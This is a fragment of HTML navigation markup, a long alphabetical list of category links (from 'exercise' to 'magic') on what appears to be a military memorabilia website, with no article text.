	<li class="cat-item cat-item-3791"><a href="https://unitedstatesarmynavy.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://unitedstatesarmynavy.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://unitedstatesarmynavy.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://unitedstatesarmynavy.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesarmynavy.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://unitedstatesarmynavy.com/category/f-14a/" >f-14a</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://unitedstatesarmynavy.com/category/f14a/" >f14a</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://unitedstatesarmynavy.com/category/f6f-5/" >f6f-5</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://unitedstatesarmynavy.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://unitedstatesarmynavy.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://unitedstatesarmynavy.com/category/factual/" >factual</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://unitedstatesarmynavy.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://unitedstatesarmynavy.com/category/farragut/" >farragut</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://unitedstatesarmynavy.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://unitedstatesarmynavy.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://unitedstatesarmynavy.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://unitedstatesarmynavy.com/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://unitedstatesarmynavy.com/category/feha/" >feha</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesarmynavy.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesarmynavy.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://unitedstatesarmynavy.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://unitedstatesarmynavy.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://unitedstatesarmynavy.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://unitedstatesarmynavy.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://unitedstatesarmynavy.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://unitedstatesarmynavy.com/category/fitbit/" >fitbit</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesarmynavy.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://unitedstatesarmynavy.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://unitedstatesarmynavy.com/category/fl-15/" >fl-15</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://unitedstatesarmynavy.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://unitedstatesarmynavy.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://unitedstatesarmynavy.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://unitedstatesarmynavy.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesarmynavy.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://unitedstatesarmynavy.com/category/flotilla/" >flotilla</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://unitedstatesarmynavy.com/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://unitedstatesarmynavy.com/category/flyers/" >flyer&#039;s</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://unitedstatesarmynavy.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://unitedstatesarmynavy.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://unitedstatesarmynavy.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://unitedstatesarmynavy.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://unitedstatesarmynavy.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesarmynavy.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://unitedstatesarmynavy.com/category/forrestsl/" >forrestsl</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://unitedstatesarmynavy.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://unitedstatesarmynavy.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesarmynavy.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://unitedstatesarmynavy.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://unitedstatesarmynavy.com/category/freewheelers/" >freewheelers</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://unitedstatesarmynavy.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesarmynavy.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://unitedstatesarmynavy.com/category/froentier/" >froentier</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesarmynavy.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://unitedstatesarmynavy.com/category/fsi1-si2/" >fsi1-si2</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://unitedstatesarmynavy.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://unitedstatesarmynavy.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://unitedstatesarmynavy.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://unitedstatesarmynavy.com/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://unitedstatesarmynavy.com/category/gallaudet/" >gallaudet</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://unitedstatesarmynavy.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://unitedstatesarmynavy.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://unitedstatesarmynavy.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesarmynavy.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://unitedstatesarmynavy.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://unitedstatesarmynavy.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://unitedstatesarmynavy.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://unitedstatesarmynavy.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://unitedstatesarmynavy.com/category/gilday/" >gilday</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://unitedstatesarmynavy.com/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://unitedstatesarmynavy.com/category/goatskin/" >goatskin</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesarmynavy.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://unitedstatesarmynavy.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesarmynavy.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://unitedstatesarmynavy.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://unitedstatesarmynavy.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://unitedstatesarmynavy.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://unitedstatesarmynavy.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://unitedstatesarmynavy.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://unitedstatesarmynavy.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://unitedstatesarmynavy.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://unitedstatesarmynavy.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesarmynavy.com/category/gridley/" >gridley</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://unitedstatesarmynavy.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesarmynavy.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://unitedstatesarmynavy.com/category/guadalcanal/" >guadalcanal</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://unitedstatesarmynavy.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesarmynavy.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://unitedstatesarmynavy.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://unitedstatesarmynavy.com/category/gunny/" >gunny</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://unitedstatesarmynavy.com/category/gurke/" >gurke</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://unitedstatesarmynavy.com/category/h-u-g-e/" >h-u-g-e</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://unitedstatesarmynavy.com/category/ha1104/" >ha1104</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesarmynavy.com/category/ha3555/" >ha3555</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://unitedstatesarmynavy.com/category/ha5108/" >ha5108</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesarmynavy.com/category/ha5113/" >ha5113</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://unitedstatesarmynavy.com/category/hallmart/" >hallmart</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesarmynavy.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://unitedstatesarmynavy.com/category/hamiltion/" >hamiltion</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://unitedstatesarmynavy.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesarmynavy.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://unitedstatesarmynavy.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://unitedstatesarmynavy.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://unitedstatesarmynavy.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://unitedstatesarmynavy.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://unitedstatesarmynavy.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesarmynavy.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://unitedstatesarmynavy.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://unitedstatesarmynavy.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://unitedstatesarmynavy.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://unitedstatesarmynavy.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesarmynavy.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://unitedstatesarmynavy.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://unitedstatesarmynavy.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://unitedstatesarmynavy.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://unitedstatesarmynavy.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://unitedstatesarmynavy.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://unitedstatesarmynavy.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://unitedstatesarmynavy.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://unitedstatesarmynavy.com/category/helpa/" >helpa</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://unitedstatesarmynavy.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://unitedstatesarmynavy.com/category/henschel/" >henschel</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://unitedstatesarmynavy.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://unitedstatesarmynavy.com/category/hgu-33/" >hgu-33</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://unitedstatesarmynavy.com/category/hgu-34p/" >hgu-34p</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesarmynavy.com/category/hgu-68/" >hgu-68</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://unitedstatesarmynavy.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://unitedstatesarmynavy.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://unitedstatesarmynavy.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesarmynavy.com/category/hilborn/" >hilborn</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://unitedstatesarmynavy.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://unitedstatesarmynavy.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesarmynavy.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://unitedstatesarmynavy.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesarmynavy.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://unitedstatesarmynavy.com/category/hollister/" >hollister</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesarmynavy.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://unitedstatesarmynavy.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://unitedstatesarmynavy.com/category/hopewell/" >hopewell</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesarmynavy.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://unitedstatesarmynavy.com/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://unitedstatesarmynavy.com/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://unitedstatesarmynavy.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesarmynavy.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://unitedstatesarmynavy.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://unitedstatesarmynavy.com/category/houthis/" >houthis</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://unitedstatesarmynavy.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://unitedstatesarmynavy.com/category/hsm48/" >hsm48</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesarmynavy.com/category/httmt/" >httmt</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://unitedstatesarmynavy.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://unitedstatesarmynavy.com/category/huge-rareoriginalauthentic/" >huge-rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://unitedstatesarmynavy.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://unitedstatesarmynavy.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesarmynavy.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://unitedstatesarmynavy.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://unitedstatesarmynavy.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://unitedstatesarmynavy.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://unitedstatesarmynavy.com/category/icymi/" >icymi</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://unitedstatesarmynavy.com/category/imperivm/" >imperivm</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://unitedstatesarmynavy.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://unitedstatesarmynavy.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://unitedstatesarmynavy.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesarmynavy.com/category/indictment/" >indictment</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://unitedstatesarmynavy.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatesarmynavy.com/category/inert/" >inert</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://unitedstatesarmynavy.com/category/inflight200/" >inflight200</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://unitedstatesarmynavy.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://unitedstatesarmynavy.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://unitedstatesarmynavy.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://unitedstatesarmynavy.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://unitedstatesarmynavy.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://unitedstatesarmynavy.com/category/invisio/" >invisio</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://unitedstatesarmynavy.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://unitedstatesarmynavy.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://unitedstatesarmynavy.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://unitedstatesarmynavy.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://unitedstatesarmynavy.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://unitedstatesarmynavy.com/category/jacana/" >jacana</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://unitedstatesarmynavy.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://unitedstatesarmynavy.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://unitedstatesarmynavy.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://unitedstatesarmynavy.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://unitedstatesarmynavy.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://unitedstatesarmynavy.com/category/janessa/" >janessa</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://unitedstatesarmynavy.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesarmynavy.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://unitedstatesarmynavy.com/category/jcw-72-f18-004/" >jcw-72-f18-004</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://unitedstatesarmynavy.com/category/jcw72a7003/" >jcw72a7003</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://unitedstatesarmynavy.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesarmynavy.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://unitedstatesarmynavy.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://unitedstatesarmynavy.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://unitedstatesarmynavy.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://unitedstatesarmynavy.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://unitedstatesarmynavy.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://unitedstatesarmynavy.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://unitedstatesarmynavy.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://unitedstatesarmynavy.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://unitedstatesarmynavy.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://unitedstatesarmynavy.com/category/josephus/" >josephus</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://unitedstatesarmynavy.com/category/jsdtc/" >jsdtc</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://unitedstatesarmynavy.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://unitedstatesarmynavy.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://unitedstatesarmynavy.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesarmynavy.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://unitedstatesarmynavy.com/category/ka-bar/" >ka-bar</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://unitedstatesarmynavy.com/category/kabar/" >kabar</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://unitedstatesarmynavy.com/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://unitedstatesarmynavy.com/category/kellett/" >kellett</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://unitedstatesarmynavy.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://unitedstatesarmynavy.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://unitedstatesarmynavy.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://unitedstatesarmynavy.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://unitedstatesarmynavy.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://unitedstatesarmynavy.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://unitedstatesarmynavy.com/category/kollmorgen/" >kollmorgen</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://unitedstatesarmynavy.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesarmynavy.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesarmynavy.com/category/krautkramer/" >krautkramer</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://unitedstatesarmynavy.com/category/la-357b/" >la-357b</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://unitedstatesarmynavy.com/category/lacair/" >lacair</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://unitedstatesarmynavy.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://unitedstatesarmynavy.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://unitedstatesarmynavy.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://unitedstatesarmynavy.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://unitedstatesarmynavy.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://unitedstatesarmynavy.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://unitedstatesarmynavy.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://unitedstatesarmynavy.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://unitedstatesarmynavy.com/category/leblond/" >leblond</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesarmynavy.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://unitedstatesarmynavy.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://unitedstatesarmynavy.com/category/lenslight/" >lenslight</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://unitedstatesarmynavy.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesarmynavy.com/category/letters/" >letters</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://unitedstatesarmynavy.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesarmynavy.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://unitedstatesarmynavy.com/category/liberated/" >liberated</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://unitedstatesarmynavy.com/category/lieut/" >lieut</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://unitedstatesarmynavy.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://unitedstatesarmynavy.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://unitedstatesarmynavy.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://unitedstatesarmynavy.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://unitedstatesarmynavy.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://unitedstatesarmynavy.com/category/littmann/" >littmann</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://unitedstatesarmynavy.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesarmynavy.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://unitedstatesarmynavy.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://unitedstatesarmynavy.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://unitedstatesarmynavy.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://unitedstatesarmynavy.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://unitedstatesarmynavy.com/category/long-glass/" >long-glass</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://unitedstatesarmynavy.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesarmynavy.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://unitedstatesarmynavy.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesarmynavy.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://unitedstatesarmynavy.com/category/luzon/" >luzon</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://unitedstatesarmynavy.com/category/m-421a/" >m-421a</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://unitedstatesarmynavy.com/category/m-422a/" >m-422a</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://unitedstatesarmynavy.com/category/m-69/" >m-69</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://unitedstatesarmynavy.com/category/m1840/" >m1840</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://unitedstatesarmynavy.com/category/m1860/" >m1860</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://unitedstatesarmynavy.com/category/m1905/" >m1905</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://unitedstatesarmynavy.com/category/m422a/" >m422a</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://unitedstatesarmynavy.com/category/ma-2/" >ma-2</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://unitedstatesarmynavy.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://unitedstatesarmynavy.com/category/machinists/" >machinist&#039;s</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://unitedstatesarmynavy.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://unitedstatesarmynavy.com/category/magic/" >magic</a>
</li>
